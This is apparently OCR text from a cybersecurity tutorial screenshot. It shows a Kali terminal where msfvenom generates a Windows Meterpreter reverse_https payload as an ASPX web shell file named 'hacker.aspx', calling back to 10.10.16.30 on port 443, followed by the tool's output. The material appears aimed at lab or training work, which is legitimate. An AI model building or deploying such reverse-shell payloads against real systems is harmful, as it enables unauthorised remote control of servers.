 10.10.16.30
20:46
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
┌──(KyserClark㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST=10.10.16.30 LPORT=443 -f aspx -o hacker.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 543 bytes
Final size of aspx file: 3841 bytes
Saved as: hacker.aspx
┌──(KyserClark㉿kali)-[~]
└─$
KYSER CLARK
CYBERSECURITY